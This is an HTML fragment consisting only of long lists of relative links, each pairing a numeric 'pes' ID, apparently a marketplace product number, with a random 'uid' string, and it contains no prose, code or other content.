<li><a href="/?pes=4000099715819&uid=1ZT4J0mJp3">4000099715819</a></li>
<li><a href="/?pes=4000314692670&uid=YPTl0L1VrV">4000314692670</a></li>
<li><a href="/?pes=1005001808844208&uid=Iex8i94yeq">1005001808844208</a></li>
<li><a href="/?pes=1005002356917212&uid=7rYVaz6lhF">1005002356917212</a></li>
<li><a href="/?pes=4001124943206&uid=ovWk4X7YSt">4001124943206</a></li>
<li><a href="/?pes=4000346813719&uid=zgpkhNfu6l">4000346813719</a></li>
<li><a href="/?pes=32790591529&uid=wydEuiOblG">32790591529</a></li>
<li><a href="/?pes=4000147383958&uid=gE1nzZDWCy">4000147383958</a></li>
<li><a href="/?pes=4000113101934&uid=ggXcO0SOjm">4000113101934</a></li>
<li><a href="/?pes=1005002346089549&uid=UUBo2O9CCi">1005002346089549</a></li>
<li><a href="/?pes=1005001941902895&uid=qkexoZ6kDu">1005001941902895</a></li>
<li><a href="/?pes=1005002176572647&uid=DkddoXA6eC">1005002176572647</a></li>
<li><a href="/?pes=4000767979355&uid=kgc0YrSAWQ">4000767979355</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32960039746&uid=q5qBAUh15O">32960039746</a></li>
<li><a href="/?pes=1005002487348442&uid=qjztawngbS">1005002487348442</a></li>
<li><a href="/?pes=4000150131647&uid=XhNs1w8xSl">4000150131647</a></li>
<li><a href="/?pes=1005002133341552&uid=XKq6GvpZy5">1005002133341552</a></li>
<li><a href="/?pes=1005001552256274&uid=dJPWa5S6TO">1005001552256274</a></li>
<li><a href="/?pes=1005001648753085&uid=qI22bvAHmP">1005001648753085</a></li>
<li><a href="/?pes=1005001717770809&uid=AWTAvzED6S">1005001717770809</a></li>
<li><a href="/?pes=32587779570&uid=M7Aw4Ip5Qb">32587779570</a></li>
<li><a href="/?pes=1005001865085072&uid=CtJyS3fSIT">1005001865085072</a></li>
<li><a href="/?pes=1005001695072139&uid=9uzA2NEVos">1005001695072139</a></li>
<li><a href="/?pes=32796938739&uid=y0CuwI7NaW">32796938739</a></li>
<li><a href="/?pes=4000832876514&uid=WAT5wPEjl7">4000832876514</a></li>
<li><a href="/?pes=4000377797409&uid=xDfgImeNGn">4000377797409</a></li>
<li><a href="/?pes=1005001836373865&uid=ep56HZUym7">1005001836373865</a></li>
<li><a href="/?pes=4000296136155&uid=gJuvtgj0Mv">4000296136155</a></li>
<li><a href="/?pes=1005002180439904&uid=Osl5hRXTse">1005002180439904</a></li>
<li><a href="/?pes=4000463426050&uid=QR6rMEDA8e">4000463426050</a></li>
<li><a href="/?pes=1005002008805125&uid=dFRmVIo8Vq">1005002008805125</a></li>
<li><a href="/?pes=32864176968&uid=e6TtrKNFqZ">32864176968</a></li>
<li><a href="/?pes=4000199547773&uid=jfEpEw8a5f">4000199547773</a></li>
<li><a href="/?pes=1005002582935538&uid=JlVCVu2yg1">1005002582935538</a></li>
<li><a href="/?pes=1005001694832751&uid=f0ioPRBKpd">1005001694832751</a></li>
<li><a href="/?pes=33011015427&uid=V8OraZywNE">33011015427</a></li>
<li><a href="/?pes=1005002279060693&uid=TGIRWBKjTT">1005002279060693</a></li>
<li><a href="/?pes=1005002286469925&uid=bHyNsbtps1">1005002286469925</a></li>
<li><a href="/?pes=1005001352369536&uid=qmLjMdNrU7">1005001352369536</a></li>
<li><a href="/?pes=32652826417&uid=Kro2Si4IbX">32652826417</a></li>
<li><a href="/?pes=1005001883131215&uid=2IeRwVLgBd">1005001883131215</a></li>
<li><a href="/?pes=32837651751&uid=pd1SCev9jd">32837651751</a></li>
<li><a href="/?pes=4001066498152&uid=if0D4nn6Hk">4001066498152</a></li>
<li><a href="/?pes=4000734568100&uid=x2H96KmgJm">4000734568100</a></li>
<li><a href="/?pes=32892771252&uid=eKvQKm01No">32892771252</a></li>
<li><a href="/?pes=32829111334&uid=r0t7haggln">32829111334</a></li>
<li><a href="/?pes=1005001422998432&uid=m5WmY06spo">1005001422998432</a></li>
<li><a href="/?pes=32973267809&uid=GnbPQ2ioDY">32973267809</a></li>
<li><a href="/?pes=1005001968495729&uid=DUCzoKrsxO">1005001968495729</a></li>
<li><a href="/?pes=4000174950151&uid=ihjNa7KmiQ">4000174950151</a></li>
<li><a href="/?pes=4000092452999&uid=JhGr663kgg">4000092452999</a></li>
<li><a href="/?pes=4000764809346&uid=LfAvIxMJnt">4000764809346</a></li>
<li><a href="/?pes=4001297828471&uid=dAiCLpx08v">4001297828471</a></li>
<li><a href="/?pes=1005002015431139&uid=7YNKV1FGSf">1005002015431139</a></li>
<li><a href="/?pes=32995302449&uid=PFIBWmiYnw">32995302449</a></li>
<li><a href="/?pes=4000589341164&uid=rBybv7eXBl">4000589341164</a></li>
<li><a href="/?pes=4001132413477&uid=47lrLjzo9J">4001132413477</a></li>
<li><a href="/?pes=4001200656929&uid=uZkiQYhY73">4001200656929</a></li>
<li><a href="/?pes=1005001462416695&uid=k9LcGVaT5m">1005001462416695</a></li>
<li><a href="/?pes=1005002203935204&uid=MVTLqJbzQf">1005002203935204</a></li>
<li><a href="/?pes=4000712111894&uid=ES5JNQMUyT">4000712111894</a></li>
<li><a href="/?pes=32817694814&uid=2qxSdMoOTj">32817694814</a></li>
<li><a href="/?pes=1005001579761611&uid=wk03IYXGOp">1005001579761611</a></li>
<li><a href="/?pes=32979649062&uid=VHbnDScsfg">32979649062</a></li>
<li><a href="/?pes=1005001566730460&uid=KlZQEzL6IL">1005001566730460</a></li>
<li><a href="/?pes=1005001298024470&uid=IoJfUWquUo">1005001298024470</a></li>
<li><a href="/?pes=33058348353&uid=stLiztw3kM">33058348353</a></li>
<li><a href="/?pes=4001164553204&uid=KdwSqqlfK8">4001164553204</a></li>
<li><a href="/?pes=1005002511454384&uid=drNHTx1uTO">1005002511454384</a></li>
<li><a href="/?pes=1005001327439100&uid=KqTLrinDrx">1005001327439100</a></li>
<li><a href="/?pes=1005001870173058&uid=5CLMN8tPDp">1005001870173058</a></li>
<li><a href="/?pes=1005002462003451&uid=FaDgGZaMvs">1005002462003451</a></li>
<li><a href="/?pes=1005002307480698&uid=5SZQRYKoq6">1005002307480698</a></li>
<li><a href="/?pes=32905033336&uid=enamBuJOP3">32905033336</a></li>
<li><a href="/?pes=4001149709323&uid=Y8qzWvAEZt">4001149709323</a></li>
<li><a href="/?pes=32989845809&uid=oYVBgxdsza">32989845809</a></li>
<li><a href="/?pes=4000511383128&uid=pBB93kFVfl">4000511383128</a></li>
<li><a href="/?pes=1005001943680021&uid=BWJofsbnsX">1005001943680021</a></li>
<li><a href="/?pes=1005001794906186&uid=3Ugm1uEEOC">1005001794906186</a></li>
<li><a href="/?pes=4000329249746&uid=yAqzypp3QY">4000329249746</a></li>
<li><a href="/?pes=32867067081&uid=QYriUY0l55">32867067081</a></li>
<li><a href="/?pes=1005001639807148&uid=FPoZUTqlnF">1005001639807148</a></li>
<li><a href="/?pes=4001199366546&uid=qsMH0yg1pN">4001199366546</a></li>
<li><a href="/?pes=32989647366&uid=nuLLonGOXx">32989647366</a></li>
<li><a href="/?pes=32847289170&uid=yDUl8nynlF">32847289170</a></li>
<li><a href="/?pes=1005002037651655&uid=z9ZgzM24hR">1005002037651655</a></li>
<li><a href="/?pes=4000295332259&uid=IS6j8oQsLy">4000295332259</a></li>
<li><a href="/?pes=1005001948444711&uid=ZqxA51kVTk">1005001948444711</a></li>
<li><a href="/?pes=1005001901444480&uid=ivtieH0vzl">1005001901444480</a></li>
<li><a href="/?pes=1005001382373850&uid=XinccVcXNX">1005001382373850</a></li>
<li><a href="/?pes=33029495932&uid=Ugo3xGApbc">33029495932</a></li>
<li><a href="/?pes=1005001843748207&uid=999dq84nIS">1005001843748207</a></li>
<li><a href="/?pes=32969578020&uid=PPUvGmqWDn">32969578020</a></li>
<li><a href="/?pes=4000066448804&uid=gMl59w5FHn">4000066448804</a></li>
<li><a href="/?pes=32893455101&uid=jxhqfRjJGV">32893455101</a></li>
<li><a href="/?pes=4001215699831&uid=Ekmg8rpvc4">4001215699831</a></li>
<li><a href="/?pes=1005002476856165&uid=aOZmaDr3Up">1005002476856165</a></li>
<li><a href="/?pes=4000966339729&uid=qRoJBq1sHX">4000966339729</a></li>
<li><a href="/?pes=10000374375348&uid=2qA97qTogG">10000374375348</a></li>
<li><a href="/?pes=4000312162082&uid=cMAqMAUUCI">4000312162082</a></li>
<li><a href="/?pes=1005001437331864&uid=fFgq15PE0d">1005001437331864</a></li>
<li><a href="/?pes=4000076613370&uid=5ajYUolxpS">4000076613370</a></li>
<li><a href="/?pes=4001068243658&uid=Jbmqa2e83x">4001068243658</a></li>
<li><a href="/?pes=4001015349437&uid=afFgRLJkD2">4001015349437</a></li>
<li><a href="/?pes=1005001613365643&uid=pNHKUWnMcN">1005001613365643</a></li>
<li><a href="/?pes=32864664560&uid=zrPOBWlgVl">32864664560</a></li>
<li><a href="/?pes=1005001838788550&uid=yKK7mC4UM3">1005001838788550</a></li>
<li><a href="/?pes=1005002524393036&uid=dhi7lY5W7z">1005002524393036</a></li>
<li><a href="/?pes=1005001353697753&uid=mApSCM6Pgm">1005001353697753</a></li>
<li><a href="/?pes=1005002362207215&uid=ddXg88HFDo">1005002362207215</a></li>
<li><a href="/?pes=1005001399079302&uid=b6Ocx9vUyI">1005001399079302</a></li>
<li><a href="/?pes=1005001365832636&uid=44m12BQGcQ">1005001365832636</a></li>
<li><a href="/?pes=4001213147624&uid=mn6vxYuFXV">4001213147624</a></li>
<li><a href="/?pes=32908840024&uid=cUiaibXZcg">32908840024</a></li>
<li><a href="/?pes=32974652388&uid=BmsWsBNybi">32974652388</a></li>
<li><a href="/?pes=1005002270790574&uid=tmJncJsOLy">1005002270790574</a></li>
<li><a href="/?pes=4001083442728&uid=Wze6Bo1StN">4001083442728</a></li>
<li><a href="/?pes=4000201014852&uid=bsjrhOXqFs">4000201014852</a></li>
<li><a href="/?pes=4001279942577&uid=6csHgoY3S1">4001279942577</a></li>
<li><a href="/?pes=32739453752&uid=tiNwJcxN1X">32739453752</a></li>
<li><a href="/?pes=32757026170&uid=SB1BdOAbLh">32757026170</a></li>
<li><a href="/?pes=1005001501541563&uid=eUgj4OQmu9">1005001501541563</a></li>
<li><a href="/?pes=4001283998651&uid=lyw43E6vEJ">4001283998651</a></li>
<li><a href="/?pes=4001294266871&uid=e6XZlJ4uNt">4001294266871</a></li>
<li><a href="/?pes=32769057983&uid=NNMOg4H5xK">32769057983</a></li>
<li><a href="/?pes=1005002007677349&uid=40G32UlNuV">1005002007677349</a></li>
<li><a href="/?pes=1005001693961580&uid=bVYOOYXgb0">1005001693961580</a></li>
<li><a href="/?pes=33043767034&uid=Ef3qVJtt7W">33043767034</a></li>
<li><a href="/?pes=1005002378191186&uid=6XZYhkIpfT">1005002378191186</a></li>
<li><a href="/?pes=32991066978&uid=ROh4Mlm4nb">32991066978</a></li>
<li><a href="/?pes=1005001952042924&uid=ZSIAz9xnlr">1005001952042924</a></li>
<li><a href="/?pes=1005002100853602&uid=GhG9JCQlw0">1005002100853602</a></li>
<li><a href="/?pes=32988137436&uid=kjFnlqJuph">32988137436</a></li>
<li><a href="/?pes=4001103914392&uid=QmUjNXSvqy">4001103914392</a></li>
<li><a href="/?pes=32854736033&uid=UNYn6bRfi6">32854736033</a></li>
<li><a href="/?pes=1005001899675603&uid=Yq6lp1l4Jf">1005001899675603</a></li>
<li><a href="/?pes=32994000562&uid=cMXwYlyUm0">32994000562</a></li>
<li><a href="/?pes=1005002593130350&uid=pw7lBO312X">1005002593130350</a></li>
<li><a href="/?pes=1005002503383299&uid=X8QcaGPgxy">1005002503383299</a></li>
<li><a href="/?pes=32922076154&uid=5YhLvfpPeZ">32922076154</a></li>
<li><a href="/?pes=1005002136216230&uid=esxsI3Ma0I">1005002136216230</a></li>
<li><a href="/?pes=1005002555411326&uid=2YIJ2BJYG9">1005002555411326</a></li>
<li><a href="/?pes=4000624487693&uid=oV8dcY9AoG">4000624487693</a></li>
<li><a href="/?pes=4000185926937&uid=Ds8GgoGQXu">4000185926937</a></li>
<li><a href="/?pes=1005001972904497&uid=gFZ4ofQ5MC">1005001972904497</a></li>
<li><a href="/?pes=1005001678753515&uid=1PYahFDfdH">1005001678753515</a></li>
<li><a href="/?pes=1005001895506465&uid=pvLDNnNhVM">1005001895506465</a></li>
<li><a href="/?pes=4001205933634&uid=I0XThPOgn6">4001205933634</a></li>
<li><a href="/?pes=4001253189127&uid=DXhdUwoy5x">4001253189127</a></li>
<li><a href="/?pes=1005002322970933&uid=llv2kMJ8e1">1005002322970933</a></li>
<li><a href="/?pes=1005001700562893&uid=XFaVZF9E2H">1005001700562893</a></li>
<li><a href="/?pes=4000343873238&uid=IvEzbmzy8c">4000343873238</a></li>
<li><a href="/?pes=4001334728849&uid=50iVKV448h">4001334728849</a></li>
<li><a href="/?pes=33020413443&uid=Qvd8QfAaoj">33020413443</a></li>
<li><a href="/?pes=4000654657502&uid=vCT0lYzYNc">4000654657502</a></li>
<li><a href="/?pes=4001116900083&uid=dO92tuNZbO">4001116900083</a></li>
<li><a href="/?pes=4000269467346&uid=H87CPvAWYx">4000269467346</a></li>
<li><a href="/?pes=4000293804308&uid=96Z7w6KUUE">4000293804308</a></li>
<li><a href="/?pes=32834302301&uid=1hSvXY6azK">32834302301</a></li>
<li><a href="/?pes=4000720426488&uid=bEgFW1kf3W">4000720426488</a></li>
<li><a href="/?pes=4000031890783&uid=Gb3jCNTsk6">4000031890783</a></li>
<li><a href="/?pes=1005002500894722&uid=vLOcuEJnCJ">1005002500894722</a></li>
<li><a href="/?pes=1005002558121351&uid=dVnb0ohXyl">1005002558121351</a></li>
<li><a href="/?pes=32457788890&uid=dOEcDARM9e">32457788890</a></li>
<li><a href="/?pes=1005001479659335&uid=XQkdk2bnph">1005001479659335</a></li>
<li><a href="/?pes=33019398936&uid=uQUyusiBgg">33019398936</a></li>
<li><a href="/?pes=1005001905673133&uid=sjKz2l76v3">1005001905673133</a></li>
<li><a href="/?pes=1005002571987517&uid=Md6nK5wVTZ">1005002571987517</a></li>
<li><a href="/?pes=1005001998755841&uid=8MPSMMX1x9">1005001998755841</a></li>
<li><a href="/?pes=1005001437772301&uid=2Nz0r8Asoh">1005001437772301</a></li>
<li><a href="/?pes=1005002484094986&uid=PiEwyMea7p">1005002484094986</a></li>
<li><a href="/?pes=33059334504&uid=qxjn8mPyea">33059334504</a></li>
<li><a href="/?pes=4001174377962&uid=Q7XazaIzwh">4001174377962</a></li>
<li><a href="/?pes=4001150727901&uid=hZfR0I7Vi8">4001150727901</a></li>
<li><a href="/?pes=1005001998287548&uid=WV848arfEg">1005001998287548</a></li>
<li><a href="/?pes=32964997101&uid=dbmTx3i3T5">32964997101</a></li>
<li><a href="/?pes=32881245443&uid=X5jkm51AKp">32881245443</a></li>
<li><a href="/?pes=10000415517322&uid=qIFg0mjiNb">10000415517322</a></li>
<li><a href="/?pes=1005001651927801&uid=efWRvZNdcH">1005001651927801</a></li>
<li><a href="/?pes=4000939361174&uid=JMRxUc2m3o">4000939361174</a></li>
<li><a href="/?pes=1005002717148881&uid=W3LzZXFxly">1005002717148881</a></li>
<li><a href="/?pes=1005001870359214&uid=Xab5vLLVxO">1005001870359214</a></li>
<li><a href="/?pes=32745460283&uid=IrEPkaP9c4">32745460283</a></li>
<li><a href="/?pes=4001280753627&uid=ng80hOqZwe">4001280753627</a></li>
<li><a href="/?pes=1005002570758829&uid=Ygm7U4OwCw">1005002570758829</a></li>
<li><a href="/?pes=4000874570500&uid=0ucKJUhQEz">4000874570500</a></li>
<li><a href="/?pes=32881103580&uid=287IuTTNnn">32881103580</a></li>
<li><a href="/?pes=1005002324988215&uid=Qt7RcDuFgR">1005002324988215</a></li>
<li><a href="/?pes=33014541365&uid=ZHtQHdHKk2">33014541365</a></li>
<li><a href="/?pes=32968324215&uid=t9vSm57xei">32968324215</a></li>
<li><a href="/?pes=1005001485504720&uid=H78da6FrWj">1005001485504720</a></li>
<li><a href="/?pes=1005001561510958&uid=omJvFdLK5T">1005001561510958</a></li>
<li><a href="/?pes=1005001694286749&uid=LcVBcvgVgq">1005001694286749</a></li>
<li><a href="/?pes=33007654755&uid=s8G2qyKEQC">33007654755</a></li>
<li><a href="/?pes=4000342752002&uid=ysX6gwgcn3">4000342752002</a></li>
<li><a href="/?pes=32957909153&uid=2CRHbJZcJh">32957909153</a></li>
<li><a href="/?pes=1005001814588587&uid=CwA1Yonwlz">1005001814588587</a></li>
<li><a href="/?pes=4001278388331&uid=KgbbBRE0GZ">4001278388331</a></li>
<li><a href="/?pes=1005001398118365&uid=pC91XiCPZG">1005001398118365</a></li>
<li><a href="/?pes=1005002023724581&uid=UBrYqHbTdF">1005002023724581</a></li>
<li><a href="/?pes=32992410163&uid=AZdzlqTjeP">32992410163</a></li>
<li><a href="/?pes=32849095071&uid=2C9C4Qhdz6">32849095071</a></li>
<li><a href="/?pes=1005001915409039&uid=DuE8kfClvb">1005001915409039</a></li>
<li><a href="/?pes=4000898953421&uid=h3FkEvct9n">4000898953421</a></li>
<li><a href="/?pes=1005001985884568&uid=taK8vu0pOm">1005001985884568</a></li>
<li><a href="/?pes=32954795728&uid=wZCXGO4v5E">32954795728</a></li>
<li><a href="/?pes=4000895899540&uid=AVRgo0VT3V">4000895899540</a></li>
<li><a href="/?pes=1005002575958260&uid=REnWlAYzGP">1005002575958260</a></li>
<li><a href="/?pes=4001098574014&uid=hZhDajUaEL">4001098574014</a></li>
<li><a href="/?pes=4001128656660&uid=SfBO1MfClX">4001128656660</a></li>
<li><a href="/?pes=1005001530354801&uid=2hCIEE2IiM">1005001530354801</a></li>
<li><a href="/?pes=1005001989114357&uid=ZVBzOoLYMc">1005001989114357</a></li>
<li><a href="/?pes=4001030572724&uid=tTDf13pVzV">4001030572724</a></li>
<li><a href="/?pes=32994800581&uid=FRku46Iaxu">32994800581</a></li>
<li><a href="/?pes=1005002731480201&uid=Tlqv8DIorY">1005002731480201</a></li>
<li><a href="/?pes=4000800240669&uid=Dj2Z5KWx3B">4000800240669</a></li>
<li><a href="/?pes=4001084538979&uid=j3fYA89bRS">4001084538979</a></li>
<li><a href="/?pes=1005002571685660&uid=Pk6IXYPpir">1005002571685660</a></li>
<li><a href="/?pes=32919355548&uid=1HlSfw7oET">32919355548</a></li>
<li><a href="/?pes=4001118822243&uid=7YBlUvoKPX">4001118822243</a></li>
<li><a href="/?pes=4001112970030&uid=p2VUodWnOC">4001112970030</a></li>
<li><a href="/?pes=4001104373012&uid=pE9vTD8q9Q">4001104373012</a></li>
<li><a href="/?pes=32280602818&uid=omQwnLVjv0">32280602818</a></li>
<li><a href="/?pes=1005001722366148&uid=w8gZz3XGvh">1005001722366148</a></li>
<li><a href="/?pes=4001233606523&uid=nrMs8ctCXn">4001233606523</a></li>
<li><a href="/?pes=4001019274551&uid=5Z8Tt9A5Rl">4001019274551</a></li>
<li><a href="/?pes=32952974486&uid=p8CLyWklek">32952974486</a></li>
<li><a href="/?pes=32885065549&uid=oD7dSrV1po">32885065549</a></li>
<li><a href="/?pes=32443114503&uid=qRTJ7s6EJp">32443114503</a></li>
<li><a href="/?pes=1005002389730269&uid=nDtQc8PwIW">1005002389730269</a></li>
<li><a href="/?pes=4000527586053&uid=AMjPCh6fUd">4000527586053</a></li>
<li><a href="/?pes=1005002245010098&uid=QluBeFoTsa">1005002245010098</a></li>
<li><a href="/?pes=1005001653096763&uid=3PvKZK0jtv">1005001653096763</a></li>
<li><a href="/?pes=32714559014&uid=jgH6arXqhv">32714559014</a></li>
<li><a href="/?pes=1005002104999744&uid=qe4mpNr9cq">1005002104999744</a></li>
<li><a href="/?pes=4001171181104&uid=roHm0Eit1P">4001171181104</a></li>
<li><a href="/?pes=32810056266&uid=PpFNmhgs1v">32810056266</a></li>
<li><a href="/?pes=4001257381777&uid=xfwWqdoaCA">4001257381777</a></li>
<li><a href="/?pes=32825512026&uid=IdjT6p6X2D">32825512026</a></li>
<li><a href="/?pes=4000026074157&uid=NjNsJtJElB">4000026074157</a></li>
<li><a href="/?pes=4000961120356&uid=Ya2sx5W54k">4000961120356</a></li>
<li><a href="/?pes=32340011634&uid=7AzMviQskH">32340011634</a></li>
<li><a href="/?pes=1005002260208815&uid=WCJ2KfCo0y">1005002260208815</a></li>
<li><a href="/?pes=4001343569321&uid=KBpZsNqvNN">4001343569321</a></li>
<li><a href="/?pes=1005001775631909&uid=l4wdHijkGA">1005001775631909</a></li>
<li><a href="/?pes=1005001580499540&uid=8MrYgbCwiG">1005001580499540</a></li>
<li><a href="/?pes=32897986132&uid=Br3tHSDcZ7">32897986132</a></li>
<li><a href="/?pes=32951995316&uid=Pq9SfGvvxu">32951995316</a></li>
<li><a href="/?pes=4001237447910&uid=Y3YrTxI2WX">4001237447910</a></li>
<li><a href="/?pes=1005001747161714&uid=OICMPA6S6f">1005001747161714</a></li>
<li><a href="/?pes=4000735305163&uid=dZ7qKFQrO3">4000735305163</a></li>
<li><a href="/?pes=1005001302573610&uid=QfnfotJ91J">1005001302573610</a></li>
<li><a href="/?pes=4000585000116&uid=yjgV1bfwaV">4000585000116</a></li>
<li><a href="/?pes=1005001906800017&uid=xLSfyClNEi">1005001906800017</a></li>
<li><a href="/?pes=1005001279478446&uid=0nf3XLtSHa">1005001279478446</a></li>
<li><a href="/?pes=1005001447299958&uid=pNt3IJlU3E">1005001447299958</a></li>
<li><a href="/?pes=1005001561038987&uid=9BTiBtwUWC">1005001561038987</a></li>
<li><a href="/?pes=4001270972982&uid=uhx8VGr8S9">4001270972982</a></li>
<li><a href="/?pes=1005002025018478&uid=gaFUH5dkka">1005002025018478</a></li>
<li><a href="/?pes=1005002346439832&uid=oSwX5o8hfs">1005002346439832</a></li>
<li><a href="/?pes=32908421093&uid=LFQrSiGHbH">32908421093</a></li>
<li><a href="/?pes=32874481464&uid=IgPWFBv166">32874481464</a></li>
<li><a href="/?pes=1005002737814874&uid=MP3mBhMz9J">1005002737814874</a></li>
<li><a href="/?pes=4000433972525&uid=kz7XQ43qqA">4000433972525</a></li>
<li><a href="/?pes=1005002282725972&uid=rIWtevvFuE">1005002282725972</a></li>
<li><a href="/?pes=1005001685392277&uid=sHMVBVY13f">1005001685392277</a></li>
<li><a href="/?pes=32899784268&uid=1m8PomRzwd">32899784268</a></li>
<li><a href="/?pes=4000809899512&uid=0FsS8NG86D">4000809899512</a></li>
<li><a href="/?pes=4001226246945&uid=REY2VtaD9W">4001226246945</a></li>
<li><a href="/?pes=4000431347545&uid=rsUuRLC71r">4000431347545</a></li>
<li><a href="/?pes=1005001441929739&uid=jaZsYRNg5T">1005001441929739</a></li>
<li><a href="/?pes=32874474648&uid=MJ5zw0aRkI">32874474648</a></li>
<li><a href="/?pes=1005001774562301&uid=s5Vru1NLiu">1005001774562301</a></li>
<li><a href="/?pes=1005001561203698&uid=uQkuUwSMvA">1005001561203698</a></li>
<li><a href="/?pes=1005001841026824&uid=in8saDmQmZ">1005001841026824</a></li>
<li><a href="/?pes=32859206000&uid=H4Iso1LUSo">32859206000</a></li>
<li><a href="/?pes=1005001552770981&uid=4nBIxl52SP">1005001552770981</a></li>
<li><a href="/?pes=32867961128&uid=TuElvkT7Kk">32867961128</a></li>
<li><a href="/?pes=32990501977&uid=WxzjxMBtc8">32990501977</a></li>
<li><a href="/?pes=32821644045&uid=JN7Nb8CFVL">32821644045</a></li>
<li><a href="/?pes=32887616246&uid=IupEgWfqxu">32887616246</a></li>
<li><a href="/?pes=4000018924115&uid=Rva6NhSl90">4000018924115</a></li>
<li><a href="/?pes=1005001866038858&uid=Cd1s9z99ig">1005001866038858</a></li>
<li><a href="/?pes=32686802451&uid=aAMqx3DXye">32686802451</a></li>
<li><a href="/?pes=1005001699718172&uid=9SnYgsENLX">1005001699718172</a></li>
<li><a href="/?pes=1005001808937680&uid=KA7fsEXoYD">1005001808937680</a></li>
<li><a href="/?pes=1005002140123843&uid=Xv2sTNMzog">1005002140123843</a></li>
<li><a href="/?pes=4001289112508&uid=DIYV7AjmAp">4001289112508</a></li>
<li><a href="/?pes=1005002641147562&uid=DECOTGf0vU">1005002641147562</a></li>
<li><a href="/?pes=4000515887029&uid=drYevWTaMU">4000515887029</a></li>
<li><a href="/?pes=4000141101343&uid=2bJpgI8qjB">4000141101343</a></li>
<li><a href="/?pes=4001344842638&uid=UMGiEkzsh7">4001344842638</a></li>
<li><a href="/?pes=32978097708&uid=l8H2eJ4JIs">32978097708</a></li>
<li><a href="/?pes=1005002007498922&uid=qLKtIP9fOe">1005002007498922</a></li>
<li><a href="/?pes=1005001274245958&uid=gbr64oSryK">1005001274245958</a></li>
<li><a href="/?pes=32829602142&uid=r2XPZJpqdC">32829602142</a></li>
<li><a href="/?pes=1005001381398631&uid=xtr1syrkx1">1005001381398631</a></li>
<li><a href="/?pes=4001098549437&uid=jFqbBST5EE">4001098549437</a></li>
<li><a href="/?pes=4000615097893&uid=w30gaLnjTO">4000615097893</a></li>
<li><a href="/?pes=4000312045815&uid=t0C2ycT5TV">4000312045815</a></li>
<li><a href="/?pes=4001223293719&uid=Wq5bLYuNJH">4001223293719</a></li>
<li><a href="/?pes=1005001304117415&uid=CTcKnWwnAh">1005001304117415</a></li>
<li><a href="/?pes=32810017077&uid=hEYOq9OWBj">32810017077</a></li>
<li><a href="/?pes=1005001747587235&uid=w1E2KNLjfw">1005001747587235</a></li>
<li><a href="/?pes=33060615957&uid=EZnVpgusoC">33060615957</a></li>
<li><a href="/?pes=4000945766555&uid=4cXUyVlAaj">4000945766555</a></li>
<li><a href="/?pes=32836177300&uid=4Gjx72a4Wt">32836177300</a></li>
<li><a href="/?pes=1005002673365702&uid=hZiiLGkbiQ">1005002673365702</a></li>
<li><a href="/?pes=1005002783086690&uid=ABnwvuWXIJ">1005002783086690</a></li>
<li><a href="/?pes=1005001381762947&uid=XjOjh3ChEH">1005001381762947</a></li>
<li><a href="/?pes=32873525913&uid=7pIlFLfT65">32873525913</a></li>
<li><a href="/?pes=4000087602998&uid=HsOJooTt1o">4000087602998</a></li>
<li><a href="/?pes=1005001467266187&uid=F4AqFrEzgD">1005001467266187</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001085533929&uid=nPlUvCBEev">4001085533929</a></li>
<li><a href="/?pes=1005002502280635&uid=N13dE448YE">1005002502280635</a></li>
<li><a href="/?pes=1005001808526796&uid=E2XeRZ3Sp5">1005001808526796</a></li>
<li><a href="/?pes=32851731276&uid=v33gxtWIMI">32851731276</a></li>
<li><a href="/?pes=1005001350392279&uid=e42lBzXol1">1005001350392279</a></li>
<li><a href="/?pes=32902793413&uid=j85qKPrqz8">32902793413</a></li>
<li><a href="/?pes=32827078026&uid=v0z5WJI3AG">32827078026</a></li>
<li><a href="/?pes=1005001770544923&uid=OeSYOYuATY">1005001770544923</a></li>
<li><a href="/?pes=1005002059672881&uid=ISrP9dnDgL">1005002059672881</a></li>
<li><a href="/?pes=1005001871042713&uid=x7FckF5ZVn">1005001871042713</a></li>
<li><a href="/?pes=32614434432&uid=1c6iFYxnLY">32614434432</a></li>
<li><a href="/?pes=1005001459103766&uid=wa97l0EH22">1005001459103766</a></li>
<li><a href="/?pes=4001209413349&uid=ruO6vMnoyh">4001209413349</a></li>
<li><a href="/?pes=4000904807934&uid=biPwjuYsoT">4000904807934</a></li>
<li><a href="/?pes=583685184&uid=CDtOjFLonF">583685184</a></li>
<li><a href="/?pes=1005001482431554&uid=EnOEaENFkv">1005001482431554</a></li>
<li><a href="/?pes=32913913075&uid=FjHcWez22h">32913913075</a></li>
<li><a href="/?pes=1005001917591586&uid=JenKkGLj5D">1005001917591586</a></li>
<li><a href="/?pes=4001358341479&uid=E25KwSH41v">4001358341479</a></li>
<li><a href="/?pes=32848787831&uid=LJM3inut8y">32848787831</a></li>
<li><a href="/?pes=32964739683&uid=CaZXiEXnMV">32964739683</a></li>
<li><a href="/?pes=1005001609222880&uid=HYTnH3owII">1005001609222880</a></li>
<li><a href="/?pes=32840825999&uid=cUwOfyy3MB">32840825999</a></li>
<li><a href="/?pes=4000843582960&uid=IGiuz4ZhKq">4000843582960</a></li>
<li><a href="/?pes=1005002717741811&uid=2K1kZPSwXs">1005002717741811</a></li>
<li><a href="/?pes=4001295883324&uid=YiqugauzVl">4001295883324</a></li>
<li><a href="/?pes=1005001470420103&uid=47EEGLt6dA">1005001470420103</a></li>
<li><a href="/?pes=1005001636752080&uid=aIABx6gszD">1005001636752080</a></li>
<li><a href="/?pes=32909069602&uid=lW0UMd1U72">32909069602</a></li>
<li><a href="/?pes=4001286965212&uid=atBPSvtzWL">4001286965212</a></li>
<li><a href="/?pes=4000245815792&uid=IoZkoaY8L5">4000245815792</a></li>
<li><a href="/?pes=32816109671&uid=UdRdXNSEs6">32816109671</a></li>
<li><a href="/?pes=4000548711656&uid=IuhrQ0APiM">4000548711656</a></li>
<li><a href="/?pes=4001066541514&uid=kmnJxJl3mu">4001066541514</a></li>
<li><a href="/?pes=32900238497&uid=jhH2Uzm9pd">32900238497</a></li>
<li><a href="/?pes=32363076287&uid=QgDrmdH5fL">32363076287</a></li>
<li><a href="/?pes=4001245383251&uid=2wTVaMNAKw">4001245383251</a></li>
<li><a href="/?pes=32850949561&uid=Flc09dumQF">32850949561</a></li>
<li><a href="/?pes=1005002001174627&uid=3ZxWkx3Ycu">1005002001174627</a></li>
<li><a href="/?pes=4001111177067&uid=zzZJvCEAQ6">4001111177067</a></li>
<li><a href="/?pes=1005002277287831&uid=pttVTtZRyi">1005002277287831</a></li>
<li><a href="/?pes=1005002545171613&uid=YSIJa401LV">1005002545171613</a></li>
<li><a href="/?pes=1005002624904983&uid=IM1mIIazfN">1005002624904983</a></li>
